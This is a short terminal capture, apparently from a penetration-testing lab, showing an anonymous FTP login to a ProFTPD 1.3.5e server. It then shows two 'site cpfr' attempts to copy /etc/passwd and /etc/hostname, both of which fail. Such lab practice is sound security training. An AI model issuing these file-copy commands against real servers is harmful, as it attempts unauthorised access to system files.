 kali@nimbus:~/pg/FunboxRookie/results/192.168.106.107/exploit$ ftp 192.168.
106.107
Connected to 192.168.106.107.
220 ProFTPD 1.3.5e Server (Debian) [::ffff:192.168.106.107]
Name (192.168.106.107:kali): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
230-Welcome, archive user anonymous@192.168.49.106 !
230-
230-The local time is: Tue Jan 05 02:59:46 2021
230-
230-This is an experimental FTP server.  If you have any unusual problems,
230-please report them via e-mail to <root@funbox2>.
230-
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> site cpfr /etc/passwd
550 /etc/passwd: No such file or directory
ftp> site cpfr /etc/hostname
550 /etc/hostname: No such file or directory
ftp>